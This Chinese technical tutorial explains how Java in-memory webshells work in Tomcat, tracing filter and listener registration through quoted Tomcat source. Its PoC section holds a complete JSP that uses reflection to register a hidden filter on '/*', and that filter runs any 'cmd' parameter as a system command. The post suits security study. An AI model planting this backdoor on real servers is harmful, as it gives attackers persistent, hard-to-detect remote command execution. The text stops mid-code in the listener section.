java内存马概述
内存马的第一篇文章
内存马其实就是利用类加载或Agent机制在JavaEE、框架和中间件的API中动态注册一个可访问的后门
目前主要讨论的内存马主要分以下几种方式:
- 动态注册 Servlet/Filter/Listener(使用Servlet-API的具体实现)
- 动态注册 Interceptor/Controller(使用框架Spring/Struts2)
- 动态注册使用职责链设计模式的中间件、框架的实现(比如 Tomcat 的Pipeline & Valve、Grizzly 的 FilterChain & Filter等)
- 使用java agent技术写入字节码
Servlet相关可移步Servlet基础
分析
Filter
filterChain: 顾名思义,就是多个Filter串起来的Filter链,组合在一条链中并且按照一定的顺序执行
filterConfig: 封装了ServletContext对象和Filter的配置参数信息
filterMaps: 数组形式的filter路径映射信息,对应的是web.xml中的<filter-mapping>标签
filterDef: 存放了每个filter的信息,包括filterClass、filterName等,对应<filter>标签
Filter加载原理
其实就是使用动态写入Filter的方式写入Webshell,先添加一个Filter看一下调用链

先看一下org.apache.catalina.core.ApplicationFilterChain#internalDoFilter关键部分,顾名思义,是调用filter链执行我们定义的每一个filter的,简单分析一下,接受request和response,首先判断pos和n,pos为当前走到了filterchain的位置,n代表filterchain的长度,我们只定义了一个filter而此时n为2,此时pos为0,将filters[0]赋给filterConfig,也就是获取当前filter的filterConfig,进入try获取到filter对象,然后判断如果请求支持异步但是filter并不支持的话就将全局的异步支持设置为false,然后判断全局是否开启了安全性,当前是没开启所以直接执行了filter对象的doFilter以此进入我们定义的doFilter
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
private void internalDoFilter(ServletRequest request, ServletResponse response)
        throws IOException, ServletException {

    // Call the next filter if there is one
    if (pos < n) {	//pos = 0, n = 2
        ApplicationFilterConfig filterConfig = filters[pos++];
        try {
            Filter filter = filterConfig.getFilter();

            if (request.isAsyncSupported() &&
                    "false".equalsIgnoreCase(filterConfig.getFilterDef().getAsyncSupported())) {
                request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE);
            }
            if (Globals.IS_SECURITY_ENABLED) {
                final ServletRequest req = request;
                final ServletResponse res = response;
                Principal principal = ((HttpServletRequest) req).getUserPrincipal();

                Object[] args = new Object[] { req, res, this };
                SecurityUtil.doAsPrivilege("doFilter", filter, classType, args, principal);
            } else {
                filter.doFilter(request, response, this);
            }
        } catch (IOException | ServletException | RuntimeException e) {
            throw e;
        } catch (Throwable e) {
            e = ExceptionUtils.unwrapInvocationTargetException(e);
            ExceptionUtils.handleThrowable(e);
            throw new ServletException(sm.getString("filterChain.filter"), e);
        }
        return;
    }
  	...
}
|
再往前追溯到org.apache.catalina.core.ApplicationFilterChain#doFilter,同样接受request,response,里面只进行了jvm是否开启了安全性判断,因此直接进入了上面的internalDoFilter
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
public void doFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {

    if (Globals.IS_SECURITY_ENABLED) {
        final ServletRequest req = request;
        final ServletResponse res = response;
        try {
            java.security.AccessController.doPrivileged((java.security.PrivilegedExceptionAction<Void>) () -> {
                internalDoFilter(req, res);
                return null;
            });
        } catch (PrivilegedActionException pe) {
            Exception e = pe.getException();
            if (e instanceof ServletException) {
                throw (ServletException) e;
            } else if (e instanceof IOException) {
                throw (IOException) e;
            } else if (e instanceof RuntimeException) {
                throw (RuntimeException) e;
            } else {
                throw new ServletException(e.getMessage(), e);
            }
        }
    } else {
        internalDoFilter(request, response);
    }
}
|
往前,进入org.apache.catalina.core.StandardWrapperValve#invoke方法看一下,直接看重点部分,首先创建变量,初始化wrapper,也就是当前Container,并且分配一个servlet(allocate根据配置文件进行分配),然后获取到请求路径,创建filterChain,紧接着就是检查swallowOutput,也就是是否吞掉报错继续执行,这边直接进入else,检查是否为异步分派,同样进入else,调用了filterChain.doFilter方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
|
public void invoke(Request request, Response response) throws IOException, ServletException {

  	// Initialize local variables we may need
    boolean unavailable = false;
    Throwable throwable = null;
    // This should be a Request attribute...
    long t1 = System.currentTimeMillis();
    requestCount.incrementAndGet();
    StandardWrapper wrapper = (StandardWrapper) getContainer();
    Servlet servlet = null;
    Context context = (Context) wrapper.getParent();

    // Check for the application being marked unavailable
    if (!context.getState().isAvailable()) {
        response.sendError(HttpServletResponse.SC_SERVICE_UNAVAILABLE,
                sm.getString("standardContext.isUnavailable"));
        unavailable = true;
    }

    // Check for the servlet being marked unavailable
    if (!unavailable && wrapper.isUnavailable()) {
        container.getLogger().info(sm.getString("standardWrapper.isUnavailable", wrapper.getName()));
        checkWrapperAvailable(response, wrapper);
        unavailable = true;
    }

    // Allocate a servlet instance to process this request
    try {
        if (!unavailable) {
            servlet = wrapper.allocate();
        }
    } catch (UnavailableException e) {
        container.getLogger().error(sm.getString("standardWrapper.allocateException", wrapper.getName()), e);
        checkWrapperAvailable(response, wrapper);
    } catch (ServletException e) {
        container.getLogger().error(sm.getString("standardWrapper.allocateException", wrapper.getName()),
                StandardWrapper.getRootCause(e));
        throwable = e;
        exception(request, response, e);
    } catch (Throwable e) {
        ExceptionUtils.handleThrowable(e);
        container.getLogger().error(sm.getString("standardWrapper.allocateException", wrapper.getName()), e);
        throwable = e;
        exception(request, response, e);
        servlet = null;
    }

    MessageBytes requestPathMB = request.getRequestPathMB();
    DispatcherType dispatcherType = DispatcherType.REQUEST;
    if (request.getDispatcherType() == DispatcherType.ASYNC) {
        dispatcherType = DispatcherType.ASYNC;
    }
    request.setAttribute(Globals.DISPATCHER_TYPE_ATTR, dispatcherType);
    request.setAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR, requestPathMB);
    // Create the filter chain for this request
    ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);

    // Call the filter chain for this request
    // NOTE: This also calls the servlet's service() method
    Container container = this.container;
    try {
        if ((servlet != null) && (filterChain != null)) {
            // Swallow output if needed
            if (context.getSwallowOutput()) {
                try {
                    SystemLogHandler.startCapture();
                    if (request.isAsyncDispatching()) {
                        request.getAsyncContextInternal().doInternalDispatch();
                    } else {
                        filterChain.doFilter(request.getRequest(), response.getResponse());
                    }
                } finally {
                    String log = SystemLogHandler.stopCapture();
                    if (log != null && log.length() > 0) {
                        context.getLogger().info(log);
                    }
                }
            } else {
                if (request.isAsyncDispatching()) {
                    request.getAsyncContextInternal().doInternalDispatch();
                } else {
                    filterChain.doFilter(request.getRequest(), response.getResponse());
                }
            }

        }
    } ...
}
|
看一下filterChain的创建,接受request、wrapper、servlet实例,首先尝试去request中获取filterChain,没获取到的话就创建一个新的并添加到request中,然后配置filterChain的servlet对象为传入的servlet,然后从context中获取filterMaps(filter与url对照表),将filterMap中保存的filterConfig添加到当前filterChain中
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
public static ApplicationFilterChain createFilterChain(ServletRequest request, Wrapper wrapper, Servlet servlet) {

    // If there is no servlet to execute, return null
    if (servlet == null) {
        return null;
    }

    // Create and initialize a filter chain object
    ApplicationFilterChain filterChain = null;
    if (request instanceof Request) {
        Request req = (Request) request;
        if (Globals.IS_SECURITY_ENABLED) {
            // Security: Do not recycle
            filterChain = new ApplicationFilterChain();
        } else {
            filterChain = (ApplicationFilterChain) req.getFilterChain();
            if (filterChain == null) {
                filterChain = new ApplicationFilterChain();
                req.setFilterChain(filterChain);
            }
        }
    } else {
        // Request dispatcher in use
        filterChain = new ApplicationFilterChain();
    }

    filterChain.setServlet(servlet);
    filterChain.setServletSupportsAsync(wrapper.isAsyncSupported());

    // Acquire the filter mappings for this Context
    StandardContext context = (StandardContext) wrapper.getParent();
    filterChain.setDispatcherWrapsSameObject(context.getDispatcherWrapsSameObject());
    FilterMap filterMaps[] = context.findFilterMaps();

    // If there are no filter mappings, we are done
    if (filterMaps == null || filterMaps.length == 0) {
        return filterChain;
    }

    // Acquire the information we will need to match filter mappings
    DispatcherType dispatcher = (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR);

    String requestPath = null;
    Object attribute = request.getAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR);
    if (attribute != null) {
        requestPath = attribute.toString();
    }

    String servletName = wrapper.getName();

    // Add the relevant path-mapped filters to this filter chain
    for (FilterMap filterMap : filterMaps) {
        if (!matchDispatcher(filterMap, dispatcher)) {
            continue;
        }
        if (!matchFiltersURL(filterMap, requestPath)) {
            continue;
        }
        ApplicationFilterConfig filterConfig =
                (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName());
        if (filterConfig == null) {
            // FIXME - log configuration problem
            continue;
        }
        filterChain.addFilter(filterConfig);
    }

    // Add filters that match on servlet name second
    for (FilterMap filterMap : filterMaps) {
        if (!matchDispatcher(filterMap, dispatcher)) {
            continue;
        }
        if (!matchFiltersServlet(filterMap, servletName)) {
            continue;
        }
        ApplicationFilterConfig filterConfig =
                (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName());
        if (filterConfig == null) {
            // FIXME - log configuration problem
            continue;
        }
        filterChain.addFilter(filterConfig);
    }

    // Return the completed filter chain
    return filterChain;
}
|
这样流程串起来了,也就是说在处理servlet时,filterChain中存储了每个filter的filterConfig,然后自动执行filterChain的doFilter,在其中获取到每个filterConfig从而执行我们定义的filter。所以只要将恶意的filter添加进filterChain中,Tomcat就会自动帮我们初始化恶意filter
前面也说了,要创建filterChain,需要调用context的filterMaps,从中根据filter的名字获取filterConfig,看一下filterMaps创建
通过context.findFilterMaps进入StandardContext,方法中执行了类中的filterMaps.asArray()方法,通过内部类ContextFilterMaps类创建filter,就是在类中创建FilterMap,先创建了一个长度为0的FilterMap数组,内部的方法就是对这个array数组进行操作,本质上是创建了一个filterMap数组,那么接下来要找一下在哪里给context添加FilterMap
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
public FilterMap[] findFilterMaps() {
    return filterMaps.asArray();
}

// filterMaps创建
private final ContextFilterMaps filterMaps = new ContextFilterMaps();

public FilterMap[] asArray() {
    synchronized (lock) {
        return array;
    }
}

// array创建
private FilterMap[] array = new FilterMap[0];
|
同样在StandardContext类中,找到这两个操作filterMap的方法,向filterMaps中添加filterMap的方法,添加之前对传入的filterMap进行了validateFilterMap操作,顾名思义应该是确认是正确FilterMap的,所以这边可以直接自己定义FilterMap然后通过addFilterMap添加到context中,validateFilterMap中调用findFilterDef来通过filterName从filterDefs中获取对应的filterDef,filterDefs本质是HashMap,里面存的是filterName和filterDef的键值对,通过类中addFilterDef方法向filterDefs中添加
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
@Override
public void addFilterMap(FilterMap filterMap) {
    validateFilterMap(filterMap);
    // Add this filter mapping to our registered set
    filterMaps.add(filterMap);
    fireContainerEvent("addFilterMap", filterMap);
}

@Override
public void addFilterMapBefore(FilterMap filterMap) {
    validateFilterMap(filterMap);
    // Add this filter mapping to our registered set
    filterMaps.addBefore(filterMap);
    fireContainerEvent("addFilterMap", filterMap);
}

private void validateFilterMap(FilterMap filterMap) {
    // Validate the proposed filter mapping
    String filterName = filterMap.getFilterName();
    String[] servletNames = filterMap.getServletNames();
    String[] urlPatterns = filterMap.getURLPatterns();
    if (findFilterDef(filterName) == null) {
        throw new IllegalArgumentException(sm.getString("standardContext.filterMap.name", filterName));
    }

    if (!filterMap.getMatchAllServletNames() && !filterMap.getMatchAllUrlPatterns() && (servletNames.length == 0) &&
            (urlPatterns.length == 0)) {
        throw new IllegalArgumentException(sm.getString("standardContext.filterMap.either"));
    }
    for (String urlPattern : urlPatterns) {
        if (!validateURLPattern(urlPattern)) {
            throw new IllegalArgumentException(sm.getString("standardContext.filterMap.pattern", urlPattern));
        }
    }
}

public FilterDef findFilterDef(String filterName) {
    synchronized (filterDefs) {
        return filterDefs.get(filterName);
    }
}

// filterDefs
private Map<String,FilterDef> filterDefs = new HashMap<>();

public void addFilterDef(FilterDef filterDef) {

    synchronized (filterDefs) {
        filterDefs.put(filterDef.getFilterName(), filterDef);
    }
    fireContainerEvent("addFilterDef", filterDef);

}
|
然后会过来看一下filterConfig,因为在创建filterChain时,最终是将context中的filterConfig放入filterChain,看一下StandardContext对于filterConfigs的操作,findFilterConfig是直接获取,filterStart从filterDefs中获取filterDef存入filterConfigs,但filterStart只在tomcat启动时调用,所以只能反射手动添加了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
public FilterConfig findFilterConfig(String name) {
    synchronized (filterDefs) {
        return filterConfigs.get(name);
    }
}

public boolean filterStart() {

    if (getLogger().isDebugEnabled()) {
        getLogger().debug("Starting filters");
    }
    // Instantiate and record a FilterConfig for each defined filter
    boolean ok = true;
    synchronized (filterDefs) {
        filterConfigs.clear();
        for (Entry<String,FilterDef> entry : filterDefs.entrySet()) {
            String name = entry.getKey();
            if (getLogger().isDebugEnabled()) {
                getLogger().debug(" Starting filter '" + name + "'");
            }
            try {
                ApplicationFilterConfig filterConfig = new ApplicationFilterConfig(this, entry.getValue());
                filterConfigs.put(name, filterConfig);
            } catch (Throwable t) {
                t = ExceptionUtils.unwrapInvocationTargetException(t);
                ExceptionUtils.handleThrowable(t);
                getLogger().error(sm.getString("standardContext.filterStart", name), t);
                ok = false;
            }
        }
    }

    return ok;
}
|
跟进ApplicationFilterConfig看一下,发现构造方法并不是公共的,所以需要反射去创建filterConfig
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
ApplicationFilterConfig(Context context, FilterDef filterDef)
        throws ClassCastException, ReflectiveOperationException, ServletException, NamingException,
        IllegalArgumentException, SecurityException {

    super();

    this.context = context;
    this.filterDef = filterDef;
    // Allocate a new filter instance if necessary
    if (filterDef.getFilter() == null) {
        getFilter();
    } else {
        this.filter = filterDef.getFilter();
        context.getInstanceManager().newInstance(filter);
        initFilter();
    }
}
|
StandardContext中对于filter的一些操作看下来了,简单来说就是向StandardContext中添加filterConfig,同时添加filterDef和filterMap在构造filterChain时使用,这样在初始化servlet时就会将我们的恶意类自动添加到filterChain中,从而自动执行我们的filter
最后一个问题就是如何获取到StandardContext,StandardContext类主要用来管理Web应用的一些全局资源,Tomcat在启动时会为每个Context创建一个ServletContext表示一个Context,因此可以获取servletContext再获取StandardContext
完整流程:
- 获取ServletContext,利用反射获取StandardContext
- 构造filterDef,将filter封装进FilterDef中,将filterDef传入StandardContext
- 构造FilterMap,传入StandardContext中
- 将filterDef封装进filterConfig中,并以反射形式传入StandardContext
PoC
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.lang.reflect.*" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="java.util.HashMap" %>
<%@ page import="java.util.Map" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.io.*" %>
<%
    // my filter
    Filter myFilter = new Filter() {
        @Override
        public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws ServletException, IOException {
            String cmd = servletRequest.getParameter("cmd");
            if (cmd != null) {
                PrintWriter pw = servletResponse.getWriter();
                Process process = Runtime.getRuntime().exec(cmd);
                InputStream input = process.getInputStream();
                BufferedReader br = new BufferedReader(new InputStreamReader(input));
                String line = null;
                while ((line = br.readLine()) != null) {
                    pw.write(line);
                    System.out.println(line);
                }
                br.close();
                input.close();
                pw.write("\n");
            }

            filterChain.doFilter(servletRequest, servletResponse);
        }

        @Override
        public void init(FilterConfig filterConfig) throws ServletException {}

        @Override
        public void destroy() {}
    };

    // get StandardContext
    ServletContext servletContext = request.getSession().getServletContext();
    Field applicationContextField = servletContext.getClass().getDeclaredField("context");
    applicationContextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
    Field standardContextField = applicationContext.getClass().getDeclaredField("context");
    standardContextField.setAccessible(true);
    StandardContext context = (StandardContext) standardContextField.get(applicationContext);

    // build filterDef and set filterDefs
    FilterDef filterDef = new FilterDef();
    filterDef.setFilterName("myFilter");
    filterDef.setFilterClass(myFilter.getClass().getName());
    filterDef.setFilter(myFilter);
    context.addFilterDef(filterDef);

    // build filterMap and set filterMaps
    FilterMap filterMap = new FilterMap();
    filterMap.setFilterName("myFilter");
    filterMap.addURLPattern("/*");
    filterMap.setDispatcher(DispatcherType.REQUEST.name());
    context.addFilterMapBefore(filterMap);

    // build filterConfig and set filterConfigs
    Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
    constructor.setAccessible(true);
    ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(context, filterDef);
    Field filterConfigsField = context.getClass().getDeclaredField("filterConfigs");
    filterConfigsField.setAccessible(true);
    Map filterConfigs = (Map) filterConfigsField.get(context);
    filterConfigs.put("myFilter", filterConfig);

%>
<html>
<head>
    <title>Title</title>
</head>
<body>
fu
</body>
</html>
|
Listener
Listener根据事件原不同大概分为ServletContextListener、HttpSessionListener、ServletRequestListener三种
Listener加载原理
写个demo,以ServletRequestListener为例
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
package org.example.servlettest;

import jakarta.servlet.ServletRequestEvent;
import jakarta.servlet.ServletRequestListener;
import jakarta.servlet.annotation.WebListener;

@WebListener
public class TestListener implements ServletRequestListener {
    public void requestInitialized(ServletRequestEvent sre) {
        System.out.println("Request Initialized");
    }

    public void requestDestroyed(ServletRequestEvent sre) {
        System.out.println("Request Destroyed");
    }
}
|
同样的下断点看一下,调用链如下

往前走,进入StandardContext#fireRequestInitEvent
简单分析一下,传入request,首先通过getApplicationEvetnListeners(),顾名思义,获取所有的Listener,存到instances数组中,然后定义一个创建一个新的servletRequestEvent实例event,然后便利获取到的Listener,针对其中的ServletRequestListener执行requestInitialized,将event传入
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
public boolean fireRequestInitEvent(ServletRequest request) {

    Object instances[] = getApplicationEventListeners();

    if ((instances != null) && (instances.length > 0)) {

        ServletRequestEvent event = new ServletRequestEvent(getServletContext(), request);

        for (Object instance : instances) {
            if (instance == null) {
                continue;
            }
            if (!(instance instanceof ServletRequestListener)) {
                continue;
            }
            ServletRequestListener listener = (ServletRequestListener) instance;

            try {
                listener.requestInitialized(event);
            } catch (Throwable t) {
                ExceptionUtils.handleThrowable(t);
                getLogger().error(
                        sm.getString("standardContext.requestListener.requestInit", instance.getClass().getName()),
                        t);
                request.setAttribute(RequestDispatcher.ERROR_EXCEPTION, t);
                return false;
            }
        }
    }
    return true;
}
|
先进入getApplicationEventListeners看一下,跟进一下applicationEventListenerList的相关操作方法,有公共的添加方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
@Override
public Object[] getApplicationEventListeners() {
    return applicationEventListenersList.toArray();
}

@Override
public void setApplicationEventListeners(Object listeners[]) {
    applicationEventListenersList.clear();
    if (listeners != null && listeners.length > 0) {
        applicationEventListenersList.addAll(Arrays.asList(listeners));
    }
}

public void addApplicationEventListener(Object listener) {
    applicationEventListenersList.add(listener);
}


@Override
public Object[] getApplicationLifecycleListeners() {
    return applicationLifecycleListenersObjects;
}
|
看一下ServletRequestEvent,继承EventObject,也就是java事件模型,可以直接定义,传入ServletContext和ServletRequest,存在一个构造方法和直接获取上面两个参数的方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
package jakarta.servlet;

/**
 * Events of this kind indicate lifecycle events for a ServletRequest. The source of the event is the ServletContext of
 * this web application.
 *
 * @see ServletRequestListener
 * @since Servlet 2.4
 */
public class ServletRequestEvent extends java.util.EventObject {

    private static final long serialVersionUID = -7467864054698729101L;

    private final transient ServletRequest request;

    /**
     * Construct a ServletRequestEvent for the given ServletContext and ServletRequest.
     *
     * @param sc the ServletContext of the web application.
     * @param request the ServletRequest that is sending the event.
     */
    public ServletRequestEvent(ServletContext sc, ServletRequest request) {
        super(sc);
        this.request = request;
    }

    /**
     * Returns the ServletRequest that is changing.
     *
     * @return the {@link ServletRequest} corresponding to this event.
     */
    public ServletRequest getServletRequest() {
        return this.request;
    }

    /**
     * Returns the ServletContext of this web application.
     *
     * @return the {@link ServletContext} for this web application.
     */
    public ServletContext getServletContext() {
        return (ServletContext) super.getSource();
    }
}
|
继续往前走,进入StandardHostValve#invoke,看重要部分,通过request.getContext(),获取当前request的Context,然后触发fireRequestInitEvent来初始化request的Listener
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
public void invoke(Request request, Response response) throws IOException, ServletException {

    // Select the Context to be used for this Request
    Context context = request.getContext();
    if (context == null) {
        // Don't overwrite an existing error
        if (!response.isError()) {
            response.sendError(404);
        }
        return;
    }

    if (request.isAsyncSupported()) {
        request.setAsyncSupported(context.getPipeline().isAsyncSupported());
    }

    boolean asyncAtStart = request.isAsync();

    try {
